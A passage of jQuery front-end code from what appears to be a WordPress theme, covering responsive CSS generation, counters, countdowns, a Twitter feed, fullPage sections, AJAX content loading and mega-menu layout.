        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }
    function addStyleSheet( css ) {
        var head, styleElement;
        head = document.getElementsByTagName('head')[0];
        styleElement = document.createElement('style');
        styleElement.setAttribute('type', 'text/css');
        if (styleElement.styleSheet) {
            styleElement.styleSheet.cssText = css;
        } else {
            styleElement.appendChild(document.createTextNode(css));
        }
        head.appendChild(styleElement);
        return styleElement;
    }
    function addQueryArg(key, value){
        key = escape(key);
        value = escape(value);
        var s = document.location.search,
            kvp = key+"="+value,
            r = new RegExp("(&|\\?)"+key+"=[^\&]*");
        s = s.replace(r,"$1"+kvp);
        if(!RegExp.$1) {
            s += (s.length>0 ? '&' : '?') + kvp;
        }
        return s;
    }
    function showMessageBox( html ){
        lightcase.start({
            href: '#',
            showSequenceInfo: false,
            maxWidth:600,
            maxHeight: 500,
            onFinish: {
                insertContent: function () {
                    lightcase.get('contentInner').children().html('<div class="la-global-message">' + html + '</div>');
                    lightcase.resize();
                    clearTimeout(la_studio.timeOutMessageBox);
                    la_studio.timeOutMessageBox = setTimeout(function(){
                        lightcase.close();
                    }, 9 * 1000);
                }
            },
            onClose : {
                qux: function() {
                    clearTimeout(la_studio.timeOutMessageBox);
                }
            }
        });

    }
    function isCookieEnable (){
        if (navigator.cookieEnabled) return true;
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
        return ret;
    }
    userAgentDetection();

    la_studio.helps = {

        isDebug : true,

        log: function(){
            if(la_studio.helps.isDebug){
                console.log(arguments);
            }
        },
        makeRandomId : function(){
            var text = "",
                char = "abcdefghijklmnopqrstuvwxyz",
                num = "0123456789",
                i;
            for( i = 0; i < 5; i++ ){
                text += char.charAt(Math.floor(Math.random() * char.length));
            }
            for( i = 0; i < 5; i++ ){
                text += num.charAt(Math.floor(Math.random() * num.length));
            }
            return text;
        },
        getOffset: function( $elm ){
            return getOffset($elm[0]);
        },
        getAdminbarHeight : function(){
            return ($('#wpadminbar').length && $('#wpadminbar').css('position') == 'fixed') ? $('#wpadminbar').height() : 0;
        },
        fullscreenFooterCalcs: function() {
            //if( $footer_colophon.hasClass('active') ) {
            //    $('.last-before-footer').addClass('fp-notransition').css('transform','translateY(-'+ $footer_colophon.height()+'px)');
            //    setTimeout(function(){
            //        $('.last-before-footer').removeClass('fp-notransition');
            //    },10);
            //}
        }
    }

    la_studio.shortcodes = {
        unit_responsive : function(){
            var xlg = '',
                lg  = '',
                md  = '',
                sm  = '',
                xs  = '',
                mb  = '';
            $('.la-unit-responsive').each(function(){
                var t 		= $(this),
                    n 		= t.attr('data-responsive-json-new'),
                    target 	= t.attr('data-unit-target'),
                    tmp_xlg = '',
                    tmp_lg  = '',
                    tmp_md  = '',
                    tmp_sm  = '',
                    tmp_xs  = '',
                    tmp_mb  = '';
                if (typeof n != "undefined" || n != null) {
                    $.each($.parseJSON(n), function (i, v) {
                        var css_prop = i;
                        if (typeof v != "undefined" && v != null && v != '') {
                            $.each(v.split(";"), function(i, vl) {
                                if (typeof vl != "undefined" && vl != null && vl != '') {
                                    var splitval = vl.split(":"),
                                        _elm_attr = css_prop + ":" + splitval[1] + ";";
                                    switch( splitval[0]) {
                                        case 'xlg':
                                            tmp_xlg     += _elm_attr;
                                            break;
                                        case 'lg':
                                            tmp_lg      += _elm_attr;
                                            break;
                                        case 'md':
                                            tmp_md      += _elm_attr;
                                            break;
                                        case 'sm':
                                            tmp_sm      += _elm_attr;
                                            break;
                                        case 'xs':
                                            tmp_xs      += _elm_attr;
                                            break;
                                        case 'mb':
                                            tmp_mb      += _elm_attr;
                                            break;
                                    }
                                }
                            });
                        }
                    });
                }
                if(tmp_xlg!='') {   xlg += target+ '{' + tmp_xlg + '}' }
                if(tmp_lg!='') {    lg  += target+ '{' + tmp_lg  + '}' }
                if(tmp_md!='') {    md  += target+ '{' + tmp_md  + '}' }
                if(tmp_sm!='') {    sm  += target+ '{' + tmp_sm  + '}' }
                if(tmp_xs!='') {    xs  += target+ '{' + tmp_xs  + '}' }
                if(tmp_mb!='') {    mb  += target+ '{' + tmp_mb  + '}' }
            });

            var css = '';
            css += lg;
            css += "\n@media (min-width: 1824px) {\n" + xlg + "\n}";
            css += "\n@media (max-width: 1199px) {\n" + md  + "\n}";
            css += "\n@media (max-width: 991px)  {\n" + sm  + "\n}";
            css += "\n@media (max-width: 767px)  {\n" + xs  + "\n}";
            css += "\n@media (max-width: 479px)  {\n" + mb  + "\n}";
            addStyleSheet(css);
            $('.la-divider').removeAttr('style');
        },
        fix_tabs : function(){
            $( document )
                .on( 'click.vc.tabs.data-api', '[data-vc-tabs]', function(e){
                    var $this, plugin_tabs, $slick_slider, $selector;
                    $this = $( this );
                    plugin_tabs = $this.data('vc.tabs');
                    $selector = $( plugin_tabs.getSelector() );
                    $slick_slider = $selector.find('.slick-slider');
                    e.preventDefault();
                    $selector.find('.elm-ajax-loader').trigger('la_event_ajax_load');
                    if( $slick_slider.length > 0 ){
                        $slick_slider.css('opacity','0').slick("setPosition").css('opacity','1');
                    }
                })
                .on('show.vc.accordion','[data-vc-accordion]',function(e){
                    var $this = $(this),
                        $data = $this.data("vc.accordion"),
                        $selector = $data.getTarget(),
                        $slick_slider = $selector.find('.slick-slider');
                    $selector.find('.elm-ajax-loader').trigger('la_event_ajax_load');
                    if( $slick_slider.length > 0 ){
                        $slick_slider.css('opacity','0').slick("setPosition").css('opacity','1');
                    }
                });
        },
        fix_parallax_row: function(){
            var call_vc_parallax = setInterval(function(){
                if(window.vcParallaxSkroll !== 'undefined'){
                    try{
                        window.vcParallaxSkroll.refresh();
                    }catch (ex){
                        //la_studio.helps.log(ex);
                    }
                    clearInterval(call_vc_parallax);
                }
            },100);
        },
        fix_row_fullwidth: function(){
            var winW = $window.width(),
                $page = $('#main.site-main');

            $document.on('la-vc-gradient', '.la_row_grad', function(e){
                var selector = $(this),
                    grad = selector.data('grad'),
                    row = selector.next();
                grad = grad.replace('url(data:image/svg+xml;base64,','');
                var e_pos = grad.indexOf(';');
                grad = grad.substring(e_pos+1);
                row.attr('style', row.attr('style') + grad);
                selector.remove();
            });

            $document.on('vc-full-width-row', function(e){
                if (winW - $page.width() > 25) {
                    for (var i = 1; i < arguments.length; i++) {
                        var $el = $(arguments[i]);
                        $el.addClass("vc_hidden");
                        var $el_full = $el.next(".vc_row-full-width");
                        $el_full.length || ($el_full = $el.parent().next(".vc_row-full-width"));
                        var el_margin_left = parseInt($el.css("margin-left"), 10),
                            el_margin_right = parseInt($el.css("margin-right"), 10),
                            offset = 0 - $el_full.offset().left - el_margin_left + $page.offset().left + parseInt($page.css('padding-left')),
                            width = $page.width();
                        if ($el.css({
                                position: "relative",
                                left: offset,
                                "box-sizing": "border-box",
                                width: $page.width()
                            }), !$el.data("vcStretchContent")) {
                            var padding = -1 * offset;
                            0 > padding && (padding = 0);
                            var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                            0 > paddingRight && (paddingRight = 0), $el.css({
                                "padding-left": padding + "px",
                                "padding-right": paddingRight + "px"
                            })
                        }
                        $el.attr("data-vc-full-width-init", "true"), $el.addClass('vc-has-modified').removeClass("vc_hidden");
                    }
                }
            });
            $document.trigger('vc-full-width-row',$('[data-vc-full-width="true"]'));
            $('.la_row_grad').trigger('la-vc-gradient');
        },
        google_map: function(){
            $('.la-shortcode-maps').each(function(){
                 $(this).closest('.wpb_wrapper').height('100%');
            });
            $window.on('load resize',function(){
                var $maps = $('.map-full-height');
                $maps.css('height',$maps.closest('.vc_column-inner ').height());
            });
        },
        counter : function(){
            var $shortcode = $('.la-stats-counter');
            $shortcode.appear();
            $shortcode.on('appear', function(){
                var $this = $(this),
                    $elm = $this.find('.icon-value');
                if(false === !!$this.data('appear-success')){
                    var endNum = parseFloat($elm.data('counter-value'));
                    var Num = $elm.data('counter-value') + ' ';
                    var speed = parseInt($elm.data('speed'));
                    var sep = $elm.data('separator');
                    var dec = $elm.data('decimal');
                    var dec_count = Num.split(".");
                    var grouping = true;
                    var prefix = endNum > 0 && endNum < 10 ? '0' : '';
                    if(dec_count[1])
                        dec_count = dec_count[1].length-1;
                    else
                        dec_count = 0;
                    if(dec == "none")
                        dec = "";
                    if(sep == "none")
                        grouping = false;
                    else
                        grouping = true;

                    $elm.countup({
                        startVal: 0,
                        endVal: endNum,
                        decimals: dec_count,
                        duration: speed,
                        options: {
                            useEasing : true,
                            useGrouping : grouping,
                            separator : sep,
                            decimal : dec,
                            prefix: prefix
                        }
                    });
                    $this.data('appear-success','true');
                }
            });
        },
        countdown : function(){
            $document.on('la_event_countdown','.elm-countdown-dateandtime',function(e){
                var $this = $(this),
                    t = new Date($this.html()),
                    tfrmt = $this.data('countformat'),
                    labels_new = $this.data('labels'),
                    new_labels = labels_new.split(","),
                    labels_new_2 = $this.data('labels2'),
                    new_labels_2 = labels_new_2.split(",");

                var server_time = new Date($this.data('time-now'));

                var ticked = function (a){
                    var $amount = $this.find('.countdown-amount'),
                        $period = $this.find('.countdown-period');
                    $amount.css({
                        'color': $this.data('tick-col'),
                        'border-color':$this.data('br-color'),
                        'border-width':$this.data('br-size'),
                        'border-style':$this.data('br-style'),
                        'border-radius':$this.data('br-radius'),
                        'background':$this.data('bg-color'),
                        'padding':$this.data('padd')
                    });
                    $period.css({
                        'font-size':$this.data('tick-p-size'),
                        'color':$this.data('tick-p-col')
                    });

                    if($this.data('tick-style')=='bold'){
                        $amount.css('font-weight','bold');
                    }
                    else if ($this.data('tick-style')=='italic'){
                        $amount.css('font-style','italic');
                    }
                    else if ($this.data('tick-style')=='boldnitalic'){
                        $amount.css('font-weight','bold');
                        $amount.css('font-style','italic');
                    }
                    if($this.data('tick-p-style')=='bold'){
                        $period.css('font-weight','bold');
                    }
                    else if ($this.data('tick-p-style')=='italic'){
                        $period.css('font-style','italic');
                    }
                    else if ($this.data('tick-p-style')=='boldnitalic'){
                        $period.css('font-weight','bold');
                        $period.css('font-style','italic');
                    }
                };

                if($this.hasClass('usrtz')){
                    $this.countdown({labels: new_labels, labels1: new_labels_2, until : t, format: tfrmt, padZeroes:true,onTick:ticked});
                }else{
                    $this.countdown({labels: new_labels, labels1: new_labels_2, until : t, format: tfrmt, padZeroes:true,onTick:ticked , serverSync:server_time});
                }
            });
            $('.elm-countdown-dateandtime').trigger('la_event_countdown')
        },
        pie_chart : function(){
            $('.la-circle-progress')
                .appear({ force_process: true })
                .on('appear',function(){
                    var $this = $(this);
                    var value = $this.data('pie-value'),
                        color = $this.data('pie-color'),
                        unit  = $this.data('pie-units'),
                        emptyFill = $this.data('empty-fill'),
                        border = 5,
                        init = $(this).data('has_init'),
                        $el_val = $this.find('.sc-cp-v');

                    if(init !== 'true'){
                        $this.find('.sc-cp-canvas').circleProgress({
                            value: parseFloat(value/100),
                            thickness: border,
                            emptyFill: emptyFill,
                            reverse: false,
                            lineCap: 'round',
                            size: 200,
                            startAngle: - Math.PI / 4,
                            fill: {
                                color: color
                            }
                        }).on('circle-animation-progress', function(event, progress, stepValue) {
                            $el_val.text( parseInt(100 * stepValue) + unit );
                        });
                        $this.data('has_init','true');
                    }
                });
        },
        progress_bar: function(){
            if("undefined" != typeof $.fn.waypoint){
                $(document).on('la_event:vc_progress_bar', '.vc_progress_bar', function(){
                    $(this).find('.vc_label_units').removeAttr('style');
                    $(this).find('.vc_bar').removeAttr('style');
                    $(this).find(".vc_single_bar").each(function (index) {
                        var $this = $(this),
                            bar = $this.find(".vc_bar"),
                            unit = $this.find(".vc_label_units"),
                            val = bar.data("percentage-value");
                        setTimeout(function () {
                            unit.css({
                                left: val + "%",
                                opacity: 1
                            });
                            bar.css({
                                width: val + "%"
                            })
                        }, 200 * index);
                    })
                });
                $('.vc_progress_bar').waypoint(function () {
                    $(this).trigger('la_event:vc_progress_bar');
                }, { offset: "85%"} )
            }
        },
        tweetsFeed : function(){
            $('.la-tweets-feed').each(function(idx){
                $(this).attr('id', 'la_tweets_' + idx );
                var $this = $(this),
                    widget_id = $this.attr('data-widget-id'),
                    profile = $this.attr('data-profile'),
                    count = $this.attr('data-amount');

                var config = {
                    "id": '',
                    "profile": {"screenName": 'lastudioweb'},
                    "dataOnly": true,
                    "maxTweets": count,
                    "customCallback": handleTweetCallback
                };
                if(widget_id){
                    config.id = widget_id;
                }
                if(profile){
                    config.profile = {"screenName": profile};
                }

                function handleTweetCallback(tweets){
                    var html = '';
                    for (var i = 0, lgth = tweets.length; i < lgth ; i++) {
                        var tweetObject = tweets[i];
                        html += '<div class="tweet-feed-item">'
                            + '<div class="tweet-content">' + tweetObject.tweet + '</div>'
                            + '<div class="tweet-infos">' + tweetObject.author + '</div>'
                            + '<div class="tweet-link"><a href="' + tweetObject.permalinkURL + '"><i class="fa fa-twitter"></i>' + tweetObject.time + '</a></div>'
                            + '</div>';
                    }
                    $this.html(html);
                    $('.tweet-content a.link.customisable', $this).each(function(){
                        var $that = $(this);
                        $that.html($that.attr('href'));
                    });
                    if($this.parent('.twitter-feed').hasClass('tweets-slider')){
                        $this.slick({
                            arrows: false,
                            infinite: true,
                            autoplay: true,
                            autoplaySpeed: 5000,
                            adaptiveHeight: true,
                            speed: 1000
                        })
                    }
                }

                twitterFetcher.fetch(config);
            });

        },
        timeline: function(){
            function t_get_maxheight($elm){
                var max_height = 0;
                $elm.each(function(){
                    if($(this).outerHeight() > max_height){
                        max_height = $(this).outerHeight();
                    }
                });
                return max_height;
            }
            var $timeline2 = $('.la-timeline-wrap.style-2');
            $timeline2.each(function(){
                var _this = $(this),
                    _h1 = t_get_maxheight( $('.timeline-block:nth-child(2n+1)', _this)),
                    _h2 = t_get_maxheight( $('.timeline-block:nth-child(2n)', _this)),
                    _w = 0;

                $('.timeline-line', _this).css('top', _h1 );

                _this.css({
                    height: _h1 + _h2
                });
                $('.timeline-wrapper', _this).css({
                    height: _h1 + _h2
                });
                $('.timeline-block', _this).each(function(idx){
                    var customStyle = {
                        //left: $(this).outerWidth() * idx,
                        top: 0
                    };
                    if(idx%2 != 0){
                        customStyle.top = _h1;
                    }
                    _w += $(this).outerWidth();
                    $(this).css(customStyle);
                });

                $('.timeline-wrapper', _this).slick({
                    variableWidth: true,
                    infinite: false,
                    prevArrow: '<button type="button" class="slick-prev"><i class="optima-icon-arrows-minimal-left"></i></button>',
                    nextArrow: '<button type="button" class="slick-next"><i class="optima-icon-arrows-minimal-right"></i></button>',
                    draggable: true
                });

                _this.addClass('la-inited');

            });
        },
        fullpage: function(){
            if( "undefined" != typeof $.fn.fullpage ){
                var anchors = [],
                    navigationTooltips = [],
                    fp_config;

                $('<div class="la-fp-arrows"><ul><li class="prev"><i></i></li><li class="num"><span class="current">01</span><span class="total">01</span></li><li class="next"><i></i></li></ul></div>').appendTo($body);
                $document
                    .on('click', '.la-fp-arrows .prev', function(e){
                        e.preventDefault();
                        $.fn.fullpage.moveSectionUp();
                    })
                    .on('click', '.la-fp-arrows .next', function(e){
                        e.preventDefault();
                        $.fn.fullpage.moveSectionDown();
                    });

                $footer_colophon.addClass('la_fp_section fp-auto-height').attr('data-anchor', 'colophon').appendTo($la_full_page);

                $('.vc_section.la_fp_section').each(function(){
                    var _name = $(this).attr('data-anchor'),
                        _tip = $(this).attr('data-fp-tooltip');
                    if(!_name) _name = la_studio.helps.makeRandomId();
                    if(!_tip) _tip = '';
                    anchors.push(_name);
                    navigationTooltips.push(_tip);
                });

                fp_config = $.extend({
                    sectionSelector : '.la_fp_section',
                    slideSelector : '.la_fp_slide',
                    navigation : false,
                    anchors: anchors,
                    navigationTooltips: navigationTooltips,
                    onLeave: function(index, nextIndex, direction){
                        var $that = $(this),
                            $next_elem = $('#la_full_page > .fp-section:nth-child('+nextIndex+')');

                        $('.la-fp-arrows .num .current').html(nextIndex < 10 ? '0' + nextIndex : nextIndex );

                        var $transformProp = (!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) ? 'transform' : 'all';
                        /* Checking header sticky */
                        if($body.hasClass('enable-header-sticky')){
                            if( 'up' == direction && nextIndex == 1 ) {
                                $masthead.removeClass('fp-header-is-sticky');
                            }
                            if( 'down' == direction && nextIndex > 1 ) {
                                $masthead.addClass('fp-header-is-sticky');
                            }
                        }

                        if($next_elem.hasClass('site-footer')){
                            $next_elem.prev('.vc_section').addClass('last-before-footer');
                        }
                        else{
                            $next_elem.css({
                                paddingTop: $masthead.height()
                            });
                            $next_elem.find('.wpb_animate_when_almost_visible:not(.animated)').addClass('animated');

                            if($window.width() > fp_config.responsiveWidth){
                                if($that.find('.fp-slides').length){
                                    $that.find('.fp-slide.active .wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation').addClass('la_reinit_animation');
                                }else{
                                    $that.find('.wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation').addClass('la_reinit_animation');
                                }
                            }
                        }

                        /* reset animation */
                        $la_full_page.trigger('la_event_fp:onLeave', [index, nextIndex, direction]);
                    },
                    afterLoad: function(anchorLink, index){
                        var $that = $(this),
                            $row_current = $('#la_full_page > .fp-section:nth-child('+index+')');

                        if($row_current.hasClass('site-footer')){
                            $row_current.prev('.vc_section').addClass('last-before-footer');
                        }
                        if($window.width() > fp_config.responsiveWidth) {
                            if ($that.find('.fp-slides').length) {
                                $that.find('.fp-slide.active .wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');
                            }
                            else {
                                $that.find('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');
                            }
                        }
                        $la_full_page.trigger('la_event_fp:afterLoad', [anchorLink, index]);
                    },
                    afterRender: function(){
                        $('.la-fp-arrows .num .total').html(anchors.length);
                        $masthead.addClass('is-sticky');
                        $masthead_inner.css('top', la_studio.helps.getAdminbarHeight());
                        $('#fp-nav li:gt('+ parseInt(anchors.length - 1) +')').remove();
                        $la_full_page.trigger('la_event_fp:afterRender');
                    },
                    afterResize: function(){
                        la_studio.helps.fullscreenFooterCalcs();

                        $la_full_page.trigger('la_event_fp:afterResize');
                    },
                    afterResponsive: function(isResponsive){
                        $la_full_page.trigger('la_event_fp:afterResponsive', [isResponsive]);
                    },
                    afterSlideLoad: function(anchorLink, index, slideAnchor, slideIndex){
                        var $that = $(this);
                        if($window.width() > fp_config.responsiveWidth) {
                            $that.find('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');
                        }
                        $la_full_page.trigger('la_event_fp:afterSlideLoad', [anchorLink, index, slideAnchor, slideIndex]);
                    },
                    onSlideLeave: function(anchorLink, index, slideIndex, direction, nextSlideIndex){
                        var $that = $(this);
                        if($window.width() > fp_config.responsiveWidth) {
                            $that.find('.wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation').addClass('la_reinit_animation');
                        }
                        $la_full_page.trigger('la_event_fp:onSlideLeave', [anchorLink, index, slideIndex, direction, nextSlideIndex]);
                    }
                }, optima_configs.fullpage );

                if($('.vc_section.la_fp_fixed_top').length == 0){
                    fp_config.fixedElements = fp_config.fixedElements.replace('.la_fp_fixed_top', '');
                }
                if($('.vc_section.la_fp_fixed_bottom').length == 0 ){
                    fp_config.fixedElements = fp_config.fixedElements.replace('.la_fp_fixed_bottom', '');
                }

                fp_config.fixedElements = fp_config.fixedElements.replace(/^,+/, '');

                console.log(fp_config.responsiveWidth);

                la_studio.helps.log(fp_config);

                $la_full_page.fullpage(fp_config);

                $window.resize(function(){$.fn.fullpage.reBuild()});

            }
        },
        team_member: function(){
            $(document).on('click', '.la-team-member > .loop-style-9 .team-member-item .item--image > a', function(e){
                e.preventDefault();
                var $that = $(this).closest('.team-member-item'),
                    $parent = $that.closest('.la-team-member').find('>.member-info-09');
                $parent.html($that.find('.item--info').html());
                $('.vc_progress_bar', $parent).trigger('la_event:vc_progress_bar');
            });
            $('.team-member-loop.loop-style-9 .slick-current .item--image > a').trigger('click');
            $('.team-member-loop.loop-style-9').on('afterChange', function(e,slick,currentSlide){
                slick.$slides.eq(currentSlide).find('.item--image > a').trigger('click');
            });
        }
    }

    la_studio.theme = {
        ajax_loader : function(){
            $('.elm-ajax-loader').appear();
            $document
                .on('la_event_ajax_load', '.elm-ajax-loader', function(e){
                    if($(this).hasClass('is-loading') || $(this).hasClass('has-loaded')){
                        return;
                    }
                    var $this = $(this),
                        query = $this.data('query-settings'),
                        request_url = $this.data('request'),
                        nonce = $this.data('public-nonce'),
                        requestData = {
                            action : 'get_shortcode_loader_by_ajax',
                            tag : query.tag,
                            data : query,
                            _vcnonce : nonce
                        };

                    $this.addClass('is-loading');

                    $.ajax({
                        url : request_url,
                        method: "POST",
                        dataType: "html",
                        data : requestData
                    }).done(function(data){
                        var $data = $(data);
                        $document.trigger('la_event_ajax_load:before_render',[$this,$data]);
                        $this.removeClass('is-loading');
                        $this.addClass('has-loaded');
                        $data.addClass('fadeIn animated');
                        $data.appendTo($this);
                        $document.trigger('la_event_ajax_load:after_render',[$this,$data]);
                    });
                })
                .on('la_event_ajax_load:after_render',function( e, $wrap, $data ){
                    var $slider = $wrap.find('.la-slick-slider'),
                        $isotope = $wrap.find('.la-isotope-container'),
                        $isotope_filter = $wrap.find('.la-isotope-filter-container');
                    if($slider.length){
                        $slider.trigger('la_event_init_carousel')
                    }
                    if($isotope.length){
                        $isotope.trigger('la_event_init_isotope');
                    }
                    if($isotope_filter.length){
                        $isotope_filter.trigger('la_event_init_isotope_filter')
                    }
                    la_studio.shortcodes.fix_parallax_row();
                    $window.trigger('resize');
                })
                .on('appear', '.elm-ajax-loader', function( e ){
                    $(this).trigger('la_event_ajax_load');
                })
                .on('click', '.elm-loadmore-ajax', function(e){
                    e.preventDefault();
                    if($(this).hasClass('is-loading')){
                        return;
                    }
                    var $this = $(this),
                        $container = $($this.data('container')),
                        elem = $this.data('item-class'),
                        query = $this.data('query-settings'),
                        request_url = $this.data('request'),
                        nonce = $this.data('public-nonce'),
                        paged = parseInt($this.data('paged')),
                        max_page = parseInt($this.data('max-page')),
                        requestData;
                    if(paged < max_page){
                        query.atts.paged = paged + 1;
                        requestData = {
                            action : 'get_shortcode_loader_by_ajax',
                            tag : query.tag,
                            data : query,
                            _vcnonce : nonce
                        };
                        $this.addClass('is-loading');
                        $.ajax({
                            url : request_url,
                            method: "POST",
                            dataType: "html",
                            data : requestData
                        }).done(function(data){
                            var $data = $(data).find(elem);
                            $data.imagesLoaded(function() {
                                if($container.data('slider_config')){
                                    $container.slick('slickAdd', $data);
                                    $container.slick('setPosition');
                                }else if( $container.data('isotope') ){
                                    $container.isotope('insert', $data);
                                    setTimeout(function(){
                                        $container.isotope('layout');
                                    },300)
                                }else{
                                    $data.appendTo($container);
                                }
                                if($data.find('.la-slick-slider').length){
                                    setTimeout(function(){
                                        $data.find('.la-slick-slider').trigger('la_event_init_carousel');
                                    }, 350);
                                }
                                $this.data('paged', paged + 1);
                                $this.removeClass('is-loading');
                                if( max_page === paged + 1 ){
                                    $this.addClass('hide');
                                }
                            });
                        });
                    }
                })
                .on('click', '.elm-pagination-ajax a', function(e){
                    e.preventDefault();
                    if($(this).closest('.elm-pagination-ajax').hasClass('is-loading')){
                        return;
                    }
                    var $this = $(this),
                        $parent = $this.closest('.elm-pagination-ajax'),
                        $container = $($parent.data('container')),
                        elem = $parent.data('item-class'),
                        query = $parent.data('query-settings'),
                        request_url = $parent.data('request'),
                        nonce = $parent.data('public-nonce'),
                        paged = parseInt(getParameterByName('la_paged', $this.attr('href'))),
                        appendType = $parent.data('append-type'),
                        requestData;
                    if(paged > 0){
                        query.atts.paged = paged;
                        requestData = {
                            action : 'get_shortcode_loader_by_ajax',
                            tag : query.tag,
                            data : query,
                            _vcnonce : nonce
                        };
                        $parent.addClass('is-loading');
                        $.ajax({
                            url : request_url,
                            method: "POST",
                            dataType: "html",
                            data : requestData
                        }).done(function(data){
                            var $data = $(data).find(elem);
                            $data.imagesLoaded(function() {
                                if( $container.data('isotope') ){
                                    $container.isotope('remove', $container.isotope('getItemElements'));
                                    $container.isotope('insert', $data);
                                    setTimeout(function(){
                                        $container.isotope('layout');
                                    },300)
                                }else{
                                    $data.addClass('fadeIn animated');
                                    $data.appendTo($container.empty());
                                }
                                if($data.find('.la-slick-slider').length){
                                    setTimeout(function(){
                                        $data.find('.la-slick-slider').trigger('la_event_init_carousel');
                                    }, 350);
                                }
                                $parent.removeClass('is-loading');
                            });
                            $parent.find('.la-pagination').html($(data).find('.la-pagination').html());
                        });
                    }
                });
        },
        mega_menu : function(){

            var $megamenu = $('.mega-menu');

            $document.on('click', '.toggle-category-menu', function(){
                $(this).next().slideToggle();
            });
            $document.on('la_reset_megamenu', '.mega-menu', function(){
                var _that = $(this),
                    containerClass = _that.parent().attr('data-container'),
                    parentContainerClass = _that.parent().attr('data-parent-container'),
                    isVerticalMenu = _that.hasClass('isVerticalMenu'),
                    container_width = $(containerClass).width();

                if(isVerticalMenu){
                    container_width = ( parentContainerClass ? $(parentContainerClass).width() : $window.width() )  -  $(containerClass).outerWidth();
                }
                $('li.mm-popup-wide > .popup', _that).removeAttr('style');
                $('li.mm-popup-wide', _that).each(function(){
                    var $menu_item = $(this),
                        $popup = $('> .popup', $menu_item),
                        $inner_popup = $('> .popup > .inner', $menu_item),
                        item_max_width = parseInt($inner_popup.css('maxWidth')),
                        default_width = 1170;

                    if(container_width < default_width){
                        default_width = container_width;
                    }
                    if(default_width > item_max_width){
                        default_width = item_max_width;
                    }

                    var new_megamenu_width = default_width - parseInt($inner_popup.css('padding-left')) - parseInt($inner_popup.css('padding-right')),
                        _tmp = $menu_item.attr('class').match(/mm-popup-column-(\d)/),
                        columns = _tmp && _tmp[1] || 4;

                    $('> ul > li', $inner_popup).each(function(){
                        var _col = parseFloat($(this).data('column')) || 1;
                        if(_col < 0) _col = 1;
                        var column_width = parseFloat( (new_megamenu_width / columns) * _col);
                        $(this).data('old-width', $(this).width()).css('width', column_width);
                    });

                    $popup.width(default_width);
                });
                $('li.mm-popup-wide .megamenu-inited', _that).removeClass('megamenu-inited');

            });

            $megamenu.trigger('la_reset_megamenu');
            $window.on('resize', function(){
                $megamenu.trigger('la_reset_megamenu');
            });

            function fix_megamenu_position( elem, containerClass, container_width, isVerticalMenu) {
                if($('.megamenu-inited', elem).length){
                    return false;
                }
                var $popup = $('> .popup', elem);
                if ($popup.length == 0) return;
                var megamenu_width = $popup.outerWidth();

                if (megamenu_width > container_width) {
                    megamenu_width = container_width;
                }
                if (!isVerticalMenu) {
                    var $container = $(containerClass),
                        container_padding_left = parseInt($container.css('padding-left')),
                        container_padding_right = parseInt($container.css('padding-right')),
                        parent_width = $popup.parent().outerWidth(),
                        left = 0,
                        container_offset = la_studio.helps.getOffset($container),
                        megamenu_offset = la_studio.helps.getOffset($popup);

                    if (megamenu_width > parent_width) {
                        left = -(megamenu_width - parent_width) / 2;
                    }else{
                        left = 0
                    }

                    if ((megamenu_offset.x - container_offset.x - container_padding_left + left) < 0) {
                        left = -(megamenu_offset.x - container_offset.x - container_padding_left);
                    }
                    if ((megamenu_offset.x + megamenu_width + left) > (container_offset.x + $container.outerWidth() - container_padding_right)) {
                        left -= (megamenu_offset.x + megamenu_width + left) - (container_offset.x + $container.outerWidth() - container_padding_right);
                    }
                    $popup.css('left', left).css('left');
                }

                if (isVerticalMenu) {
                    var clientHeight = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight,
                        itemOffset = $popup.offset(),
                        itemHeight = $popup.outerHeight(),
                        scrollTop = $window.scrollTop();
                    if (itemOffset.top - scrollTop + itemHeight > clientHeight) {
                        $popup.css({top: clientHeight - itemOffset.top + scrollTop - itemHeight - 20});
                    }
                }
                $popup.addClass('megamenu-inited');
            }

            $megamenu.each(function(){
                var _that = $(this),
                    containerClass = _that.parent().attr('data-container'),
                    isVerticalMenu = _that.hasClass('isVerticalMenu'),
                    parentContainerClass = _that.parent().attr('data-parent-container'),
                    container_width = $(containerClass).width();

                if(isVerticalMenu){
                    container_width = ( parentContainerClass ? $(parentContainerClass).width() : $window.width() )  - $(containerClass).outerWidth();
                }

                $('li.mm-popup-wide', _that).hover(function(){
                    fix_megamenu_position( $(this), containerClass, container_width, isVerticalMenu);
                }, function(){})
            });

            var $primary_menu = $('.main-menu').clone();
            $primary_menu.find('.mm-menu-block').remove();
            $primary_menu.find('.sub-menu').addClass('dl-submenu').removeAttr('style');
            $primary_menu.find('.mm-item-level-0').each(function(){
                var _that = $(this);
                if($('>.popup', _that).length){
                    var $submenu = _that.find('> .popup > .inner > .sub-menu').clone();
                    _that.find('> .popup').remove();
                    $submenu.find('li').removeAttr('style data-column');
                    $submenu.appendTo(_that);
                }
            });
            $primary_menu.removeAttr('id class').attr('class', 'dl-menu dl-menuopen').appendTo($('#la_mobile_nav'));
            $('#la_mobile_nav').dlmenu({
                animationClasses : {
                    classin : 'dl-animate-in-2',
                    classout : 'dl-animate-out-2'
                }
            });
        },
        accordion_menu : function(){

            $('.widget_archive > ul,.widget_categories > ul,.widget_product_categories > ul', $('.sidebar-inner')).addClass('menu').closest('.widget').addClass('accordion-menu');
            $('.widget_categories > ul li.cat-parent,.widget_product_categories li.cat-parent', $('.sidebar-inner')).addClass('mm-item-has-sub');

            $('.menu li > ul').each(function(){
                var $ul = $(this);
                $ul.before('<span class="narrow"><i></i></span>');
            });

            $document.on('click','.accordion-menu li.menu-item-has-children > a,.menu li.mm-item-has-sub > a,.menu li > .narrow',function(e){
                e.preventDefault();
                var $parent = $(this).parent();
                if ($parent.hasClass('open')) {
